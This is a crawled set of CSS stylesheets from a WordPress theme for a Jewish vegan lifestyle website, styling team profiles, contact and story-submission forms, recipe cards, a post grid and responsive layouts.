  .formblue #gform_wrapper_10.gform_legacy_markup_wrapper form li:nth-child(5).gfield,
  .letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(1).gfield,
  .letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(2).gfield,
  .letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(4).gfield,
  .letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(5).gfield,
  .letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(6).gfield,
  .letstalk-Form .formblue .gform_legacy_markup_wrapper form li:nth-child(7).gfield {
    width: calc(100% - 10px) !important;
    display: block;
  }

  .mobleft-cont.topheader-section,
  .mobleft-cont.topheader-section .topheader-content {
    text-align: left;
    font-size: 16px;
    font-weight: 600;
  }

  .contactButtom-inner {
    width: 100%;
    padding: 30px 0;
    border-right: 0px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
  }

  .contactButtom-inner .contactButtom-icon {
    margin: 0 auto 25px;
  }

  .contactButtom-inner .contactButtom-ttl {
    font-size: 20px;
    margin-bottom: 45px;
  }

  .contactButtom-inner .contactButtom-link a {
    font-size: 17px;
  }

  .contactformbox {
    margin: 0 -15px;
  }
}


.ourteamOuter {
  display: grid;
  grid-template-columns: 33.33% 66.66%;
  grid-gap: 10px 20px;
  margin-bottom: 100px;
}

.member-img {
  position: relative;
  margin-bottom: 20px;
}

.member-img img {
  border-radius: 10px;
  width: 100%;
}

.img-download a {
  color: #fff;
}

.img-download a:hover {
  color: #00AE58;
}

.img-download i {
  padding-right: 8px;
}

.img-download {
  position: absolute;
  bottom: 0;
  left: 0;
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 15px;
  text-align: center;
  padding: 10px;
  width: 100%;
}

.member-img:before {
  content: "";
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 73%, #0000008c 98%);
}

.commonlink a {
  font-size: 20px !important;
  font-family: 'Montserrat-Regular',sans-serif;
}

.member-designation {
  font-family: 'Montserrat-SemiBold',sans-serif;
  font-size: 20px;
  line-height: 1.3;
  color: #333;
  margin-bottom: 30px;
}

.ourteamOuter .btn-div a {
  width: 100%;
  margin-top: 20px;
}

.member-details {
  padding: 0 40px;
}

.member-details-main {
  padding: 0 40px;
}

.contct-background {
  background-color: #ecf9ff;
  position: relative;
}

.contct-background ~ .imagecontentSection {
  z-index: 2;
  position: relative;
}

.blue-bg-popup {
  position: relative;
  background: #fff;
  padding: 70px 100px 50px;
  width: auto;
  margin-bottom: 40px;
  border-radius: 10px;
}

.blue-bg-popup .popup-close-icon {
  display: block;
  background: var(--wpr-bg-4789712f-a025-4894-94a9-d7bd3b233213) no-repeat;
  position: absolute;
  top: 20px;
  right: 20px;
  width: 13px;
  height: 13px;
  background-size: 100%;
}

.blue-bg-popup .topheader-head {
  text-align: center;
}

#letstalkForm .contct-us {
  padding: 70px 0 70px 45px;
}

.contct-background:after {
  content: "";
  background: var(--wpr-bg-a262f884-b48d-4e02-b0ad-af5ce630617d);
  background-repeat: no-repeat;
  background-size: 500px;
  width: 510px;
  height: 510px;
  position: absolute;
  z-index: 0;
  bottom: -60px;
  left: -54px;
}

@media(max-width:1400px) {
  .ourteamOuter .topheader-head {
    margin-bottom: 0px;
  }
}

@media(max-width:1199px) {
  .member-details {
    padding: 0 25px;
  }

  .member-details-main {
    padding: 0 25px;
  }

  .contct-us {
    padding: 50px 20px 50px 20px;
  }
}

@media(max-width:991px) {
  .contct-background:after {
    display: none;
  }

  .member-details {
    padding: 0 15px;
  }

  .member-details-main {
    padding: 0 15px;
  }

  .ourteamOuter {
    grid-template-columns: 40% 60%;
  }
}

@media(max-width:767px) {

  /* .contct-us{padding-left:0;} */
  .ourteamOuter .topheader-head {
    font-size: 40px;
    margin-bottom: 5px;
  }

  .team-sociallink {
    justify-content: left;
  }

  .member-description {
    font-size: 17px;
  }

  .member-details .btn-div {
    text-align: center;
  }

  .ourteamOuter .btn-div a {
    width: auto;
  }

  .ourteamOuter {
    margin-bottom: 10px;
    grid-gap: 5px;
  }

  .member-details {
    padding: 0 10px;
  }

  .member-details-main {
    padding: 0;
    margin: 30px 0;
  }

  .member-description {
    font-size: 15px;
  }

  .ourteamOuter {
    display: block;
  }

  .member-img {
    max-width: 300px;
    margin: 0 auto 20px;
  }

  .member-details .commonlink {
    text-align: left;
    max-width: 300px;
    margin: 0 auto;
  }
}

@media(max-width:576px) {
  .member-details {
    padding: 0;
  }

  .member-designation {
    margin-bottom: 10px;
  }
}

.homepageleaf {
  margin-top: -25px !important;
}
/*Recipe New Box*/
.recipes-box-typ1 .recipes-box-image img{
  width: 250px;
    height: 250px;
    object-fit: cover;
    border-radius: 50%;
  margin: 0 auto;
}
.recipes-box-typ1{text-align:center; margin-bottom: 40px;}
.recipes-box-typ1 .recipes-box-title{
  margin: 25px 0px 15px 0px !important;
    line-height: normal;
    font-family: "Montserrat",sans-serif;
    font-weight: Bold;
    transition: all 0.3s;
    font-size: 18px;
    letter-spacing: 2px;
  color: #000;
  text-transform:uppercase;
}
.recipes-box-typ1 a:hover .recipes-box-title{color:#22b33c;}
.recipes-box-typ1 .recipes-box-author{display: flex; align-items: center; justify-content: center;}
.recipes-box-typ1 .recipes-box-author img{
  width: 45px;
  height: 45px;
  border-radius: 50%;
  object-fit: cover;
  margin-right: 10px;
}
.recipes-box-typ1 .recipes-author-name{
  font-family: "Montserrat-Regular",sans-serif;
    font-size: 16px;
  color: #0091d0;
  letter-spacing: 1px;
  text-decoration: none;
  display: inline-block;
}
.recipes-box-typ1 a{transition: 0.4s ease-in-out;}
.recipes-box-typ1 a:hover{transform: scale(1.1);}
@media(max-width:1199px){
.recipes-box-typ1 .recipes-box-image img{width: 210px;  height: 210px;}
}
@media(max-width:992px){
  .recipes-box-typ1 a{padding:20px 0;}
}
@media(max-width:767px){
.recipes-box-typ1 {margin-bottom: 20px;}
}
#wpadminbar {
    z-index: 9999999;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}



--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/css/post-grid-styles.css?ver=20240321-160340
body_size: 615
content:
.am_ajax_post_grid_wrap {
  box-sizing: border-box;
}

.asr-filter-div .asr_texonomy {
  display: inline-block;
  cursor: pointer;
  background-color: #ff4f4e;
  padding: 5px 10px;
  margin: 1px;
  border: none;
  color: #fff;
}

.asr-filter-div ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.asr_texonomy.active,
.asr_texonomy:hover {
  background: rgba(0, 0, 0, 0.1);
}

.asr-ajax-container {
  position: relative;
}

.asr-ajax-container .asr-loader {
  display: none;
}

/*****************
 * New Design
 *****************/
.asr-filter-div {
  margin-bottom: 30px;
}

.am_grid_col {
  padding: 0 15px;
}

.am_post_grid {
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

/*Loading*/
.asr-loader {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  z-index: 9;
  height: 100%;
  background: rgba(255, 255, 255, 0.7);
}

.lds-dual-ring {
  display: inline-block;
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 50%;
  transform: translateY(-50%);
}

.lds-dual-ring:after {
  content: " ";
  display: block;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-radius: 50%;
  border: 1px solid #333;
  border-color: #333 transparent #333 transparent;
  -webkit-animation: lds-dual-ring 1.2s linear infinite;
          animation: lds-dual-ring 1.2s linear infinite;
}

@-webkit-keyframes lds-dual-ring {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes lds-dual-ring {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/*Layout 1*/
.am__col-3 .am_grid_col {
  -ms-flex: 0 0 33.333333%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.333333%;
          flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.am_single_grid {
  box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.2);
  height: 100%;
  display: block;
}

.am__col-3 .am_grid_col {
  margin-bottom: 30px;
}

.am_thumb {
  height: 200px;
  overflow: hidden;
}

.am_thumb img {
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  border-radius: 0;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
}

.am_cont {
  padding: 20px;
}

.am_single_grid:hover .am_thumb img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/*Paginaion*/

#am_posts_navigation_init {
    margin: 30px 0;
    text-align: center;
}
#am_posts_navigation_init .page-numbers {
    width: 30px;
    display: inline-block;
    height: 30px;
    text-align: center;
    line-height: 1.2;
    border: 1px solid #c6c6c6;
    padding: 4px;
    text-decoration: none;
}
#am_posts_navigation_init .page-numbers.current,
#am_posts_navigation_init .page-numbers:hover {
    background: #f0f0f0;
}


--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/themes/jewishveg/css/style-two.css?ver=20240331-055320
body_size: 3613
content:
/* style */

.blog_sig_title {
  font-size: 60px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: normal;
  font-family: 'LFTEtica-Bold' !important;
  line-height: 1.15;
}

#sb_instagram {
  padding-top: 65px !important;
}

.rev_box {
  display: flex;
  justify-content: left;
  align-items: center;
}

.post_auth_link {
  color: #0138B7;
  text-decoration: underline;
  padding-right: 10px;
  cursor: pointer;
}

.reviews_post_star {
  color: #666666;
  padding-right: 10px;
}

.reviews_post_star img {
  width: 18px;
  padding-right: 2px;
}

.post_review_count {
  padding-left: 8px;
}

.post_read_time {
  color: #666666;
}

.post_auth_link::after {
  content: "";
  border-right: 1px solid #ababab;
  margin-left: 10px;
}

.recipeRight .post_auth_link::after {
  display: none !important;
}

/* .post_auth_link::before {
  border-left: 2px solid #ababab;
  padding-left: 10px;
  line-height: 1.6;
  content: "";
} */
.reviews_post_star:after {
  content: "";
  border-right: 1px solid #ababab;
  margin-left: 10px;
}

.dev_name {
  display: inline-block;
  letter-spacing: 0.9px;
  color: #000000;
  font-size: 13px;
  font-weight: normal;
  font-family: 'LFTEtica-Bold' !important;
  margin-right: 31px;
  text-transform: uppercase;
}

span.auth_by {
  font-weight: normal;
  text-transform: lowercase;
}

.dev_author-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid #666666;
  border-bottom: 1px solid #666666;
  padding: 15px 0px;
  margin: 20px 0px;
}

/* .dev_name img {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    object-fit: cover;
    margin-right: 10px;
} */
/* .dev_comments img {
    width: 15%;
    border-radius: 100%;
    height: auto;
    margin-right: 10px;
} */
.dev_comments {
  text-align: end;
}

.button-share {
  padding: 15px 30px;
  border-radius: 5px;
  background-color: #0138B7;
  /* background-image: linear-gradient(252deg, #4891d1, #4891d1); */
  /* background-image: -webkit-linear-gradient(252deg, #4891d1, #4891d1); */
  font-size: 13px;
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  font-weight: BOld!important;
  letter-spacing: 2.4px;
  color: #ffffff;
  border: none;
  box-shadow: none;
  transition: background 0.5s ease;
  -webkit-transition: background 0.5s ease;
  text-transform: uppercase;
  border: solid 2px #0138B7;
  transition: all 0.3s;
  font-weight: Bold;
}

.button-share:hover {
  background: transparent;
  color: #0138B7;
  border: solid 2px #0138B7;
}

.btn-share {
  text-align: center;
  padding: 20px 0px;
}

.btn_option_shr {
  display: flex;
  /* justify-content: space-between; */
  align-items: center;
  margin: 20px auto;
  flex-wrap: wrap;
}

.btn_option_shr a {
  background-color: #e3f6ff;
  font-size: 16px;
  /* font-weight: bold; */
  padding: 13px 26px;
  border-radius: 30px;
  color: #000000;
  margin: 10px 10px 10px 0px;
  font-family: 'montserrat-Regular',sans-serif;
}

.dev_comments-number {
  font-size: 35px;
  font-weight: normal;
  border-bottom: 1px solid #ababab;
  padding-bottom: 8px;
  color: #000000;
  font-family: 'montserrat-Regular',sans-serif !important;
}

.post-inner-type3 .comment-form input[type="text"],
.post-inner-type3 .comment-form input[type="email"],
.post-inner-type3 .comment-form input[type="url"],
.post-inner-type3 .comment-form textarea {
  background: #ffffff;
  border-radius: 6px;
  line-height: 1.4;
  color: #626262;
  font-size: 14px;
  box-shadow: none;
  -webkit-box-shadow: none;
  width: 100%;
  border: 2px solid #0138B7;
  padding: 10px 20px;
}

.post-inner-type3 .form-submit input[type="submit"] {
  padding: 15px 36px;
  border-radius: 5px;
  background-color: #0138B7;
  /* background-image: linear-gradient(252deg, #4891d1, #4891d1);
  background-image: -webkit-linear-gradient(252deg, #4891d1, #4891d1); */
  font-size: 14px;
  font-family: 'montserrat-Regular',sans-serif !important;
  font-weight: normal;
  letter-spacing: 2.4px;
  color: #ffffff;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  transition: background 0.5s ease;
  -webkit-transition: background 0.5s ease;
  margin-top: 30px;
  text-transform: uppercase;
  border: solid 2px #0138B7;
  font-family: 'Nunito' !important;
  font-weight: 400;
}

.post-inner-type3 .form-submit input[type="submit"]:hover {
  background: transparent;
  color: #0138B7;
  border: solid 2px #0138B7;
}

:focus-visible {
  outline: none;
}

.post-inner-type3 .form-submit {
  text-align: left;
}

.dev_author-desc .read-more {
  display: none;
}

.col-md-6.slider_post {
  overflow: hidden !important;
}

.display_slide_screen .swiper-slide {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 20px;
}

.small_slide {
  border-radius: 5px;
}

/* 28/02/2022 faisal*/
.form_story_text h2 {
  font-size: 60px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1.15;
  font-family: 'LFTEtica-Bold' !important;
}

.form_story_text p {
  font-family: 'LFTEtica-Regular';
  font-size: 18px;
}

.green-color {
  color: #00AE58;
}

.story_form {
  width: 100%;
  background: white;
  background: #ffffff;
  border-radius: 6px;
  line-height: 1.4;
  color: #626262;
  font-size: 16px;
  box-shadow: none;
  -webkit-box-shadow: none;
  width: 100%;
  border: 2px solid #0138B7;
  padding: 15px 15px;
}

.propose_form_main .row .col-md-6 {
  padding-bottom: 25px;
}

.label-form {
  font-size: 18px;
  line-height: 2;
}

.col-md-4.propose_image {
  position: absolute;
  right: 0;
  padding: 0;
  height: 100%;
  transform: translate(-0%, -17%);
}

.propose_image img.img-fluid {
  width: 100%;
}

.dev-file-attach .story_form {
  border-style: dashed;
  padding: 60px 20px;
}

.story-photonote {
  color: #8f9699;
  font-size: 15px;
  padding: 20px 0px;
}

.check_box_frm {
  display: flex;
  justify-content: left;
  align-items: baseline;
}

.check_box_frm p {
  /* font-weight: bold; */
  font-family: 'LFTEtica-Regular';
  padding-left: 15px;
}

.btn-sub_frm .story_form_btn {
  padding: 15px 45px;
  border-radius: 5px;
  background-color: #0138B7;
  font-size: 14px;
  font-family: 'Montserrat-Regular',sans-serif !important;
  font-weight: normal;
  letter-spacing: 2.4px;
  color: #ffffff;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  margin-top: 30px;
  text-transform: uppercase;
  border: solid 2px #0138B7;
  transition: all 0.3s;
  line-height: normal !important;

}

.btn-sub_frm .story_form_btn:hover {
  background: transparent;
  color: #0138B7;
  border: solid 2px #0138B7;
}

.star-form {
  color: red;
}

.story_page {
  background-color: #ecf9ff;
  padding-bottom: 80px;
  padding-top: 60px;
  position: relative;
  overflow: hidden;
}

.by_send p a {
  color: #0138B7;
}

.codedropz-upload-handler {
  border: 2px dashed #0138B7 !important;
  padding: 20px;
  background-color: #ffffff;
}

a.cd-upload-btn {
  color: #8f9699 !important;
  font-weight: normal;
  font-size: 18px;
  font-family: 'Nunito';
}

a.cd-upload-btn:hover {
  text-decoration: none;
  color: #8f9699 !important;
}

.codedropz-upload-inner span {
  display: none;
}

.codedropz-upload-inner h6 {
  padding: 0;
  margin: 0;
  font-size: 18px;
  font-family: 'LFTEtica-SemiBold';
  font-weight: normal;
}

.propose_photos .label-form {
  font-family: 'LFTEtica-Regular';
}

/* sssss */
.wpcf7-form-control-wrap {
  position: relative;
  display: block;
}

.by_sen .check_box_frm input {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}

.wpcf7-list-item-label {
  vertical-align: middle;
  font-weight: normal;
  display: flex;
  align-items: center;
  font-family: 'LFTEtica-SemiBold';
}

.by_send .check_box_frm span.wpcf7-list-item-label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: block;
  background: #fff;
  border: 2px solid #0138B7;
  margin-right: 10px;
  flex-shrink: 0;
}

.by_send .check_box_frm span.wpcf7-list-item-label:after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  left: 5px;
  background: #0138B7;
  opacity: 0;
  transition: 0.5s ease-in-out;
}

.by_send .check_box_frm input:checked ~ span:after {
  opacity: 1;
}

span.wpcf7-list-item-label {
  font-family: 'LFTEtica-SemiBold';
  font-size: 16px;
}

.dnd-upload-counter {
  color: #666666;
}

.wpcf7 form .wpcf7-response-output {
  margin: 10px 0px 0px !important;
}

.likeAuthor {
  display: flex;
  align-items: center;
  margin-top: 15px;
}

.likeAuthor img {
  width: 50px;
  height: 50px;
  object-fit: cover;
  border-radius: 50%;
  flex-shrink: 0;
}

.likeAuthor p {
  margin-bottom: 0px;
  margin-left: 15px;
  color: #0138B7;
  letter-spacing: 0.5px;
}

#mc_embed_signup div#mce-responses {
  width: 100% !important;
  margin: 0 !important;
  padding: unset !important;
}

div#mce-success-response {
  margin-top: 0px !important;
  padding-top: 0px !important;
}














/* Media Query */
@media (max-width: 1600px) {
  /* .yieldSelector #myNumber {
    width: 100px !important;
  } */
}

@media (max-width: 1599px) {
  .filter_dropdown_list_wrapper .filter_post_list_item {
    max-width: 50% !important;
    flex: 0 0 50% !important;
  }

  .recp_filter_item {
    margin-right: 0px !important;
  }

  /* #pro_search {
        padding: 10px 10px !important;
    } */
  .filter_main_recipe_col {
    max-width: 70% !important;
  }
}

@media (max-width: 1199px) {
  .form_story_text h2 {
    font-size: 46px !important;
  }

  .form_story_text p {
    font-size: 16px !important;
  }

  .col-md-4.propose_image {
    position: unset !important;
    height: unset !important;
    transform: unset !important;
    padding: 40px 0px !important;
  }

  .filter_page_search_row {
    padding: 20px 0px !important;
  }

  .filter_recipe_cat_col .recp_filter_item label {
    padding: 10px 12px !important;
    font-size: 12px !important;
  }

  .sectionThree .recpRoundimg {
    width: 200px !important;
    height: 200px !important;
  }

  /* .slider_image_bg {
    padding-bottom: 100% !important;
  } */
  .recipeRight {
    width: 48% !important;
    margin-left: 1% !important;
    padding-right: 0px !important;
  }

  .yieldSelector button {
    padding: 5px 5px !important;
  }

  .yieldSelector .glyphicon {
    font-size: 16px !important;
  }

  .yieldSelector #myNumber {
    padding: 6px 5px !important;
    /* width: 70px !important; */
  }
}

@media (max-width: 1180px) {
  .filter_main_recipe_col {
    max-width: 100% !important;
  }
}

@media (max-width: 1175px) {}

@media (max-width: 1165px) {
  .filter_share_wrapper_btn a.button-share {
    padding: 15px 40px !important;
  }
}

@media (max-width: 991px) {
  .propose_form_main .row .col-md-6 {
    padding-bottom: 15px !important;
    width: 50% !important;
  }

  .propose_form_main .row {
    display: flex !important;
    flex-wrap: wrap !important;
  }

  /* .story_form {
        padding: 10px 15px !important;
    } */
  .propose_form_main .row .col-md-12 {
    width: 100% !important;
  }

  .dropdown-menu .row {
    padding: 0 !important;
    margin: 0 !important;
  }

  .col-md-6.dropdown_col_menu.dropdown_col_menu_left {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .col-md-6.dropdown_col_menu.dropdown_col_menu_right {
    padding: 0px !important;
  }

  .col-md-2.filter_col_recipe_btn {
    width: 100% !important;
    display: flex;
    justify-content: flex-start;
    padding: 10px 15px;
  }

  /* .filter_recipe_cat_col .recp_filter_item label {
    font-size: 14px !important;
  } */
  .filter_page_search_row .filter_col_recipe_searchbar {
    width: 100% !important;
    padding-bottom: 20px;
  }

  .col-md-7.filter_recipe_cat_col {
    width: 100% !important;
  }

  .filterTabs {
    justify-content: space-between !important;
  }

  .filter_page_search_row {
    flex-direction: column !important;
  }

  .likeItems .row.mt60 {
    display: flex !important;
    flex-wrap: wrap !important;
  }

  /* .sectionFour .col-md-3.likeItem {
    max-width: 50% !important;
    flex: 0 0 50% !important;
    justify-content: center;
    align-items: center;
    display: flex;
  } */
  /* .sectionThree .row.mtb30 {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    flex-wrap: wrap !important;
  } */
  /* .sectionThree .col-md-3 {
    max-width: 50% !important;
    flex: 0 0 50% !important;
  } */
  /* .slider_image_bg {
    padding-bottom: 55% !important;
  } */
  .recipeRight {
    width: 100% !important;
    padding: 15px !important;
    margin: 0px !important;
    /* padding-top: 40px !important; */
  }

  /* .rev_box {
        justify-content: center;
    } */
  .recp_meta_col {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .recp_meta_col .col-md-4 {
    padding: 10px 0px !important;
    max-width: 40%;
    flex: 0 0 50%;
  }

  /* .recpDesc_wrapper {
    padding: 0px 20px;
  } */
  .stepHead {
    justify-content: space-between;
  }

  .stepHead.row::before {
    display: none;
  }

  .stepHead.row::after {
    display: none;
  }

  .yieldTitle {
    margin-right: 10px !important;
  }

  .filter_post_form_wrapper .col-md-3 {
    width: 25%;
  }
}

@media (max-width: 768px) {
  .codedropz-upload-inner h6 {
    font-size: 16px !important;
  }

  .codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
    font-size: 12px !important;
  }

  .propose_form .label-form {
    font-size: 18px !important;
  }

  .form_story_text h2 {
    font-size: 38px !important;
  }

  .filter_sub_heading {
    font-size: 19px !important;
  }

  .filter_main_heading {
    font-size: 48px !important;
  }

  .filter_share_wrapper_btn a.button-share {
    padding: 10px 30px !important;
  }

  .relatedRecptitle {
    font-size: 40px !important;
  }

  .recp_meta_col {
    padding: 0px 20px !important;
  }

  .recpDesc {
    font-size: 16px !important;
    margin-bottom: 16px !important;
  }

  .propose_form_main .row .col-sm-12 {
    width: 100% !important;
  }

  .modal_interview_form .modal-dialog {
    max-width: 90%;
  }

  .request_main_form_wrapper .row .col-md-6 {
    padding-bottom: 15px !important;
    width: 100% !important;
  }

  .wpcf7 form .wpcf7-response-output {
    margin: 10px 0px 0px;
  }

  .propose_form_main .row .col-md-6 {
    width: 100% !important;
  }
}

@media (max-width: 767px) {
  .sectionThree .col-md-3 {
    max-width: 50% !important;
    flex: 0 0 50% !important;
  }
}

@media (max-width: 748px) {
  .filter_post_form_wrapper .col-md-3 {
    max-width: 33.33% !important;
    flex: 0 0 33.33% !important;
  }

  /* .filter_post_form_wrapper .col-md-3:last-child {
        max-width: 100% !important;
        flex: 0 0 100% !important;
    }
    .btn_filter_submit {
        width: 50% !important;
    }
    .form-group {
        width: 100% !important;
        text-align: center !important;
    } */
}

@media (max-width: 620px) {
  .filter_main_heading {
    font-size: 40px !important;
  }

  .filter_sub_heading {
    font-size: 17px !important;
  }

  .filter_post_form_wrapper .col-md-3 {
    max-width: 50% !important;
    flex: 0 0 50% !important;
    padding-left: 7px !important;
    padding-right: 7px;
  }
}

@media (max-width: 575px) {

  /* .home_Search_box {
        width: 90% !important;
    } */
  /* .filterTabs {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  } */
  .rev_box {
    flex-wrap: wrap;
  }

  .reviews_post_star {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .col-md-4.propose_image {
    display: none;
  }

  .story_page {
    padding-bottom: 60px;
  }

  .story_page .container {
    padding-left: 0px;
    padding-right: 0px;
  }
}

@media (max-width: 480px) {
  .filter_collapse_btn {
    width: 100% !important;
    justify-content: center !important;
  }

  .col-md-2.filter_col_recipe_btn {
    justify-content: center;
  }

  .form_story_text p br {
    display: none !important;
  }

  .story-photonote {
    font-size: 14px !important;
  }

  .by_send p {
    font-size: 14px !important;
  }

  .filter_dropdown_list_wrapper .filter_post_list_item {
    max-width: 100% !important;
    flex: 0 0 100% !important;
  }

  .filter_main_heading {
    font-size: 37px !important;
  }

  .filter_share_wrapper_btn a.button-share {
    margin: 10px !important;
  }

  .gform_wrapper .gform_button.button,
  .gform_wrapper .gform_button.button {
    width: 100% !important;
  }

  .recpDesc_wrapper .button-share {
    width: 100% !important;
  }

  /* .footer-widget .button .btn-typ {
    width: 100% !important;
  } */
  /* .sectionFour .col-md-3.likeItem {
    max-width: 100% !important;
    flex: 0 0 100% !important;
  } */
  .sectionThree .recpRoundimg {
    width: 150px !important;
    height: 150px !important;
  }

  .featuredRecptitle {
    margin: 10px 0px 10px 0px !important;
    font-size: 14px !important;
  }

  .author_name {
    font-size: 12px !important;
  }

  /* .relatedRecptitle {
    font-size: 40px !important;
  } */

  /* .recp_author_meta {
    padding: 10px 10px !important;
  } */
  /* .rev_box {
    flex-direction: column;
    align-items: flex-start;
  } */
  /* .post_auth_link::before {
    display: none !important;
  }

  /* .post_auth_link {
    border-top: 1px solid #ababab;
    border-bottom: 1px solid #ababab;
    margin: 10px 0px !important;
    padding: 10px 0px !important;
    width: 90% !important;
  } */
  .recpDesc {
    font-size: 14px !important;
  }

  .recpStepwrapper .stepTitle {
    font-size: 26px !important;
  }

  .yieldSelector button {
    padding: 3px 8px !important;
  }

  /* .yieldSelector #myNumber {
        padding: 3px 6px !important;
        width: 125px !important;
    } */

  .ingredientItem label {
    align-items: baseline !important;
    font-size: 16px !important;
  }

  .ingredientItem label:before {
    width: 20px !important;
    height: 20px !important;
  }

  .yieldTitle {
    font-size: 16px !important;
  }

  .yieldSelector button {
    padding: 3px 8px !important;
  }

  .yieldSelector #myNumber {
    padding: 3px 2px !important;
  }

  .recpStepwrapper .stepTitle {
    font-size: 24px !important;
  }

  .recpStepwrapper {
    padding: 30px 0px !important;
    margin: 30px 0px !important;
  }

  .noteWrapper h1 {
    font-size: 24px !important;
    line-height: 20px !important;
  }

  .dev_comments-number {
    font-size: 28px;
  }

  .stepDesc {
    font-size: 16px !important;
  }

  .recpStepwrapper .stepTitle {
    font-size: 20px !important;
  }

  .post-inner-type3 .form-submit input[type="submit"] {
    width: 100% !important;
    padding: 15px !important;
  }

  .single_post_btn_share .button-share {
    width: 100%;
    padding: 15px;
  }

  .likeItems .button-share {
    width: 100%;
    padding: 15px;
  }

  .btn-sub_frm .story_form_btn {
    width: 100%;
    padding: 15px;
  }
}

@media (max-width: 390px) {
  .yieldSelector button {
    padding: 4px 8px !important;
  }
}

@media (max-width: 375px) {
  .filter_post_form_wrapper .col-md-3 {
    max-width: 100% !important;
    flex: 0 0 100% !important;
    padding: 0px !important;
  }

  /* .stepCheckicon {
    width: 80px !important;
  } */
  .stepHead {
    flex-direction: column !important;
  }

  .sectionThree .col-md-3 {
    max-width: 100% !important;
    flex: 0 0 100% !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://jewishveganlife.org/wp-content/cache/background-css/jewishveganlife.org/wp-content/themes/jewishveg/css/generic-style.css?ver=20250815-071552&wpr_t=1763161875
body_size: 12318
content:
/* CUSTOMIZER CSS */
a:focus {
  outline: none !important;
}

a:hover,
a:focus {
  text-decoration: none !important;
}

/* img.recpRoundimg {
  transition: .5s ease-in-out; 
  }
  .img.recpRoundimg:hover {
  transform: scale(1.1); 
  } */
.flexCenter {
  display: flex;
  align-items: center;
}

.authorSubMeta .author_name {
  padding-left: 5px;
}

.authorSubMeta img {
  border-radius: 20px;
}

.swiper_auth_recipe_slider .swiper-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.authorSubMeta {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0px !important;
}

.pr-0 {
  padding-right: 0px !important;
}

.pl-0 {
  padding-left: 0px !important;
}

.recipeBgsl {
  width: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  height: 300px;
}

.rec_title_archive {
  padding-bottom: 10px;
  /* margin: 0px; */
  border-bottom: 1px solid #0138B7;
}

.rec_title_archive h1 {
  font-size: 38px;
  line-height: 40px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  color: #00AE58;
  margin-bottom: 0px;
}

#wpcf7-f3502-p3500-o1 .wpcf7-not-valid-tip {
  font-size: 14px;
}

.recipe_main_respose {
  display: none;
  padding: 20px 0px 80px;
}

.recipeLoaderwrapper {
  height: 400px;
  margin-top: 30px;
  /* display: none; */
}

.recipeLoader {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center;
  /* background-color: #fcfcfc; */
}

/* .recipeLoader img{
  width: 70%;
  } */
.recipe_mainFilter {
  position: relative;
}

.noRecipefound {
  text-align: center;
  margin: 0px;
  padding-bottom: 50px;
  letter-spacing: 1px;
  color: #0138B7;
}

.recp_author_meta {
  display: block;
  justify-content: space-between;
  align-items: center;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 0px 0px 20px 0px;
  margin: 0px;
  border: none;
}

.recp_author_meta a {
  display: flex;
  align-items: center;
  justify-content: center;
}

.recipeRight .recp_author_meta a {
  justify-content: flex-start;
}

.author_name {
  text-decoration: none;
  color: #00AE58;
